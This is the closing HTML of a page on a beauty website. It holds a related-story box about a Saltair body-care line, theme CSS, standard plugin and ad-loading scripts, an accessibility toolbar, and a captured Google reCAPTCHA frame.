                    <span class="td-more-articles-box-title">MORE STORIES</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/saltair-provides-high-performing-body-care-with-skin-loving-components/" rel="bookmark" class="td-image-wrap" title="Saltair Provides High-Performing Body Care with Skin-Loving Components"><img width="320" height="160" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/09/Skin-Loving-Components_H.jpg"   alt="" title="Saltair Provides High-Performing Body Care with Skin-Loving Components" src="[data-uri]" style="--smush-placeholder-width: 320px; --smush-placeholder-aspect-ratio: 320/160;" /></a></div>                <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/saltair-provides-high-performing-body-care-with-skin-loving-components/" rel="bookmark" title="Saltair Provides High-Performing Body Care with Skin-Loving Components">Saltair Provides High-Performing Body Care with Skin-Loving Components</a></h3>

            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-09-11T09:38:42+00:00" >September 11, 2023</time></span>                            </div>


            <div class="td-excerpt">
                Saltair is one of the latest beauty brands to grace the shelves of Target. They’ve simplified body care by infusing skincare ingredients and affordability...            </div>

            
        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.7.4 (rara)
        Deploy mode: deploy
        
        uid: 696c89e4bfa7e
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.td-mega-span h3 {
    letter-spacing: 0 !important;
}

.td-post-category {
    letter-spacing: 0 !important;
    text-transform: uppercase !important;
}

.sf-menu, .sf-menu ul, .sf-menu li {
    letter-spacing: 2px !important;
}

.td-mobile-content .td-mobile-main-menu > li > a {
    letter-spacing: 3px !important;
    font-size: 17px !important;
}

.td-mobile-content li a {
    letter-spacing: 3px !important;
    font-size: 17px !important;
}

.td-menu-background:before {
    opacity: 0.98;
    background: #000000;
    background: -moz-linear-gradient(top, #000000 0%, #000000 100%) !important;
    background: -webkit-gradient(left top, left bottom, color-stop(0%, #000000), color-stop(100%, #000000)) !important;
    background: -webkit-linear-gradient(top, #000000 100%, #3393b8 100%) !important;
    background: -o-linear-gradient(top, #000000 0%, #000000 100%) !important;
    background: -ms-linear-gradient(top, #000000 0%, #000000 100%) !important;
    background: linear-gradient(to bottom, #000000 0%, #000000 100%) !important;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#000000', endColorstr='#000000', GradientType=0) !important;
}

@media screen and (max-width: 480px) {

.td-footer-logo{
    max-width:150px !important;
}

.td-mobile-content .td-mobile-main-menu > li > a {
    letter-spacing: 3px !important;
    font-size: 17px !important;
}

.td-mobile-content li a {
    letter-spacing: 3px !important;
    font-size: 17px !important;
}

}

.td_uid_27_5d489dbe1f8c1_rand .td_module_column{
    margin-top: 20px !important;
}
.td_uid_29_5d489dbe31206_rand .td_module_column{
    margin-top: 20px !important;
}

.block-title > span, .block-title > a, .widgettitle, .td-trending-now-title, .wpb_tabs li a, .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a, .td-theme-wrap .td-related-title a, .woocommerce div.product .woocommerce-tabs ul.tabs li a, .woocommerce .product .products h2:not(.woocommerce-loop-product__title), .td-theme-wrap .td-block-title {
    letter-spacing: 2px;
}
</style>

<script type="text/javascript" src="https://www.youbeauty.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.youbeauty.com/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.youbeauty.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.youbeauty.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.youbeauty.com/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="pojo-a11y-js-extra">
/* <![CDATA[ */
var PojoA11yOptions = {"focusable":"","remove_link_target":"","add_role_links":"","enable_save":"","save_expiration":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.youbeauty.com/wp-content/plugins/pojo-accessibility/modules/legacy/assets/js/app.min.js" id="pojo-a11y-js"></script>
<script type="text/javascript" src="https://www.youbeauty.com/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" src="https://www.youbeauty.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://www.youbeauty.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js" id="td-site-min-js"></script>
<script type="text/javascript" id="smush-lazy-load-js-before">
/* <![CDATA[ */
var smushLazyLoadOptions = {"autoResizingEnabled":false,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.youbeauty.com/wp-content/plugins/wp-smush-pro/app/assets/js/smush-lazy-load.min.js" id="smush-lazy-load-js"></script>
<script type="text/javascript" src="https://www.youbeauty.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" id="theonesignalsdk-js"></script>
<script type="text/javascript" id="theonesignalsdk-js-after">
/* <![CDATA[ */
var OneSignal = window.OneSignal || [];OneSignal.push(function() {OneSignal.init({appId: "8329bb89-344a-49b1-97fe-443ba28f30e5",});});
/* ]]> */
</script>
<script></script>		<a id="pojo-a11y-skip-content" class="pojo-skip-link pojo-skip-content" tabindex="1" accesskey="s" href="#content">Skip to content</a>
				<nav id="pojo-a11y-toolbar" class="pojo-a11y-toolbar-right pojo-a11y-" role="navigation">
			<div class="pojo-a11y-toolbar-toggle">
				<a class="pojo-a11y-toolbar-link pojo-a11y-toolbar-toggle-link" href="javascript:void(0);" title="Accessibility Tools" role="button">
					<span class="pojo-sr-only sr-only">Open toolbar</span>
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" fill="currentColor" width="1em">
						<title>Accessibility Tools</title>
						<g><path d="M60.4,78.9c-2.2,4.1-5.3,7.4-9.2,9.8c-4,2.4-8.3,3.6-13,3.6c-6.9,0-12.8-2.4-17.7-7.3c-4.9-4.9-7.3-10.8-7.3-17.7c0-5,1.4-9.5,4.1-13.7c2.7-4.2,6.4-7.2,10.9-9.2l-0.9-7.3c-6.3,2.3-11.4,6.2-15.3,11.8C7.9,54.4,6,60.6,6,67.3c0,5.8,1.4,11.2,4.3,16.1s6.8,8.8,11.7,11.7c4.9,2.9,10.3,4.3,16.1,4.3c7,0,13.3-2.1,18.9-6.2c5.7-4.1,9.6-9.5,11.7-16.2l-5.7-11.4C63.5,70.4,62.5,74.8,60.4,78.9z"/><path d="M93.8,71.3l-11.1,5.5L70,51.4c-0.6-1.3-1.7-2-3.2-2H41.3l-0.9-7.2h22.7v-7.2H39.6L37.5,19c2.5,0.3,4.8-0.5,6.7-2.3c1.9-1.8,2.9-4,2.9-6.6c0-2.5-0.9-4.6-2.6-6.3c-1.8-1.8-3.9-2.6-6.3-2.6c-2,0-3.8,0.6-5.4,1.8c-1.6,1.2-2.7,2.7-3.2,4.6c-0.3,1-0.4,1.8-0.3,2.3l5.4,43.5c0.1,0.9,0.5,1.6,1.2,2.3c0.7,0.6,1.5,0.9,2.4,0.9h26.4l13.4,26.7c0.6,1.3,1.7,2,3.2,2c0.6,0,1.1-0.1,1.6-0.4L97,77.7L93.8,71.3z"/></g>					</svg>
				</a>
			</div>
			<div class="pojo-a11y-toolbar-overlay">
				<div class="pojo-a11y-toolbar-inner">
					<p class="pojo-a11y-toolbar-title">Accessibility Tools</p>

					<ul class="pojo-a11y-toolbar-items pojo-a11y-tools">
																			<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-plus" data-action="resize-plus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Increase Text</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-56v56c0 4.25-3.75 8-8 8h-16c-4.25 0-8-3.75-8-8v-56h-56c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h56v-56c0-4.25 3.75-8 8-8h16c4.25 0 8 3.75 8 8v56h56c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Increase Text</span>								</a>
							</li>

							<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-minus" data-action="resize-minus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Decrease Text</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-144c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h144c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Decrease Text</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-grayscale" data-action="grayscale" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Grayscale</title><path fill="currentColor" d="M15.75 384h-15.75v-352h15.75v352zM31.5 383.75h-8v-351.75h8v351.75zM55 383.75h-7.75v-351.75h7.75v351.75zM94.25 383.75h-7.75v-351.75h7.75v351.75zM133.5 383.75h-15.5v-351.75h15.5v351.75zM165 383.75h-7.75v-351.75h7.75v351.75zM180.75 383.75h-7.75v-351.75h7.75v351.75zM196.5 383.75h-7.75v-351.75h7.75v351.75zM235.75 383.75h-15.75v-351.75h15.75v351.75zM275 383.75h-15.75v-351.75h15.75v351.75zM306.5 383.75h-15.75v-351.75h15.75v351.75zM338 383.75h-15.75v-351.75h15.75v351.75zM361.5 383.75h-15.75v-351.75h15.75v351.75zM408.75 383.75h-23.5v-351.75h23.5v351.75zM424.5 383.75h-8v-351.75h8v351.75zM448 384h-15.75v-352h15.75v352z"></path></svg></span><span class="pojo-a11y-toolbar-text">Grayscale</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-high-contrast" data-action="high-contrast" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>High Contrast</title><path fill="currentColor" d="M192 360v-272c-75 0-136 61-136 136s61 136 136 136zM384 224c0 106-86 192-192 192s-192-86-192-192 86-192 192-192 192 86 192 192z"></path></svg></span><span class="pojo-a11y-toolbar-text">High Contrast</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-negative-contrast" data-action="negative-contrast" data-action-group="schema" tabindex="-1" role="button">

									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Negative Contrast</title><path fill="currentColor" d="M416 240c-23.75-36.75-56.25-68.25-95.25-88.25 10 17 15.25 36.5 15.25 56.25 0 61.75-50.25 112-112 112s-112-50.25-112-112c0-19.75 5.25-39.25 15.25-56.25-39 20-71.5 51.5-95.25 88.25 42.75 66 111.75 112 192 112s149.25-46 192-112zM236 144c0-6.5-5.5-12-12-12-41.75 0-76 34.25-76 76 0 6.5 5.5 12 12 12s12-5.5 12-12c0-28.5 23.5-52 52-52 6.5 0 12-5.5 12-12zM448 240c0 6.25-2 12-5 17.25-46 75.75-130.25 126.75-219 126.75s-173-51.25-219-126.75c-3-5.25-5-11-5-17.25s2-12 5-17.25c46-75.5 130.25-126.75 219-126.75s173 51.25 219 126.75c3 5.25 5 11 5 17.25z"></path></svg></span><span class="pojo-a11y-toolbar-text">Negative Contrast</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-light-background" data-action="light-background" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Light Background</title><path fill="currentColor" d="M184 144c0 4.25-3.75 8-8 8s-8-3.75-8-8c0-17.25-26.75-24-40-24-4.25 0-8-3.75-8-8s3.75-8 8-8c23.25 0 56 12.25 56 40zM224 144c0-50-50.75-80-96-80s-96 30-96 80c0 16 6.5 32.75 17 45 4.75 5.5 10.25 10.75 15.25 16.5 17.75 21.25 32.75 46.25 35.25 74.5h57c2.5-28.25 17.5-53.25 35.25-74.5 5-5.75 10.5-11 15.25-16.5 10.5-12.25 17-29 17-45zM256 144c0 25.75-8.5 48-25.75 67s-40 45.75-42 72.5c7.25 4.25 11.75 12.25 11.75 20.5 0 6-2.25 11.75-6.25 16 4 4.25 6.25 10 6.25 16 0 8.25-4.25 15.75-11.25 20.25 2 3.5 3.25 7.75 3.25 11.75 0 16.25-12.75 24-27.25 24-6.5 14.5-21 24-36.75 24s-30.25-9.5-36.75-24c-14.5 0-27.25-7.75-27.25-24 0-4 1.25-8.25 3.25-11.75-7-4.5-11.25-12-11.25-20.25 0-6 2.25-11.75 6.25-16-4-4.25-6.25-10-6.25-16 0-8.25 4.5-16.25 11.75-20.5-2-26.75-24.75-53.5-42-72.5s-25.75-41.25-25.75-67c0-68 64.75-112 128-112s128 44 128 112z"></path></svg></span><span class="pojo-a11y-toolbar-text">Light Background</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-links-underline" data-action="links-underline" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Links Underline</title><path fill="currentColor" d="M364 304c0-6.5-2.5-12.5-7-17l-52-52c-4.5-4.5-10.75-7-17-7-7.25 0-13 2.75-18 8 8.25 8.25 18 15.25 18 28 0 13.25-10.75 24-24 24-12.75 0-19.75-9.75-28-18-5.25 5-8.25 10.75-8.25 18.25 0 6.25 2.5 12.5 7 17l51.5 51.75c4.5 4.5 10.75 6.75 17 6.75s12.5-2.25 17-6.5l36.75-36.5c4.5-4.5 7-10.5 7-16.75zM188.25 127.75c0-6.25-2.5-12.5-7-17l-51.5-51.75c-4.5-4.5-10.75-7-17-7s-12.5 2.5-17 6.75l-36.75 36.5c-4.5 4.5-7 10.5-7 16.75 0 6.5 2.5 12.5 7 17l52 52c4.5 4.5 10.75 6.75 17 6.75 7.25 0 13-2.5 18-7.75-8.25-8.25-18-15.25-18-28 0-13.25 10.75-24 24-24 12.75 0 19.75 9.75 28 18 5.25-5 8.25-10.75 8.25-18.25zM412 304c0 19-7.75 37.5-21.25 50.75l-36.75 36.5c-13.5 13.5-31.75 20.75-50.75 20.75-19.25 0-37.5-7.5-51-21.25l-51.5-51.75c-13.5-13.5-20.75-31.75-20.75-50.75 0-19.75 8-38.5 22-52.25l-22-22c-13.75 14-32.25 22-52 22-19 0-37.5-7.5-51-21l-52-52c-13.75-13.75-21-31.75-21-51 0-19 7.75-37.5 21.25-50.75l36.75-36.5c13.5-13.5 31.75-20.75 50.75-20.75 19.25 0 37.5 7.5 51 21.25l51.5 51.75c13.5 13.5 20.75 31.75 20.75 50.75 0 19.75-8 38.5-22 52.25l22 22c13.75-14 32.25-22 52-22 19 0 37.5 7.5 51 21l52 52c13.75 13.75 21 31.75 21 51z"></path></svg></span><span class="pojo-a11y-toolbar-text">Links Underline</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-readable-font" data-action="readable-font" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Readable Font</title><path fill="currentColor" d="M181.25 139.75l-42.5 112.5c24.75 0.25 49.5 1 74.25 1 4.75 0 9.5-0.25 14.25-0.5-13-38-28.25-76.75-46-113zM0 416l0.5-19.75c23.5-7.25 49-2.25 59.5-29.25l59.25-154 70-181h32c1 1.75 2 3.5 2.75 5.25l51.25 120c18.75 44.25 36 89 55 133 11.25 26 20 52.75 32.5 78.25 1.75 4 5.25 11.5 8.75 14.25 8.25 6.5 31.25 8 43 12.5 0.75 4.75 1.5 9.5 1.5 14.25 0 2.25-0.25 4.25-0.25 6.5-31.75 0-63.5-4-95.25-4-32.75 0-65.5 2.75-98.25 3.75 0-6.5 0.25-13 1-19.5l32.75-7c6.75-1.5 20-3.25 20-12.5 0-9-32.25-83.25-36.25-93.5l-112.5-0.5c-6.5 14.5-31.75 80-31.75 89.5 0 19.25 36.75 20 51 22 0.25 4.75 0.25 9.5 0.25 14.5 0 2.25-0.25 4.5-0.5 6.75-29 0-58.25-5-87.25-5-3.5 0-8.5 1.5-12 2-15.75 2.75-31.25 3.5-47 3.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Readable Font</span>								</a>
							</li>
																		<li class="pojo-a11y-toolbar-item">
							<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-reset" data-action="reset" tabindex="-1" role="button">
								<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Reset</title><path fill="currentColor" d="M384 224c0 105.75-86.25 192-192 192-57.25 0-111.25-25.25-147.75-69.25-2.5-3.25-2.25-8 0.5-10.75l34.25-34.5c1.75-1.5 4-2.25 6.25-2.25 2.25 0.25 4.5 1.25 5.75 3 24.5 31.75 61.25 49.75 101 49.75 70.5 0 128-57.5 128-128s-57.5-128-128-128c-32.75 0-63.75 12.5-87 34.25l34.25 34.5c4.75 4.5 6 11.5 3.5 17.25-2.5 6-8.25 10-14.75 10h-112c-8.75 0-16-7.25-16-16v-112c0-6.5 4-12.25 10-14.75 5.75-2.5 12.75-1.25 17.25 3.5l32.5 32.25c35.25-33.25 83-53 132.25-53 105.75 0 192 86.25 192 192z"></path></svg></span>
								<span class="pojo-a11y-toolbar-text">Reset</span>
							</a>
						</li>
					</ul>
									</div>
			</div>
		</nav>
		
<!-- JS generated by theme -->

<script>
    
</script>

<!--     <script defer data-pin-hover="true" data-pin-tall="true" data-pin-round="true" src="//assets.pinterest.com/js/pinit.js"></script> -->
    	<div id="copyright-year-dynamic" style="display: none !important;">© YouBeauty 2026</div>
	<!-- <script>
        (function($){
            "use strict";
			var dynamic_cry = jQuery('#copyright-year-dynamic').text();
            jQuery('.td-pb-span.td-sub-footer-copy').html(dynamic_cry);
			jQuery('.td-pb-span.td-sub-footer-copy').css({
				'display' : 'block'
			});
        })(jQuery);
    </script> -->
        <!--noptimize1-->
    <script type="text/javascript">
        function downloadJSAtOnload() {
            var element = document.createElement("script");
            element.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js";
            document.body.appendChild(element);
        }
        if (window.addEventListener)
        window.addEventListener("load", downloadJSAtOnload, false);
        else if (window.attachEvent)
        window.attachEvent("onload", downloadJSAtOnload);
        else window.onload = downloadJSAtOnload;
    </script>
    <!--/noptimize-->

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="7Ar1kywhg41ZXIQr-EHXFw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768720873532');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>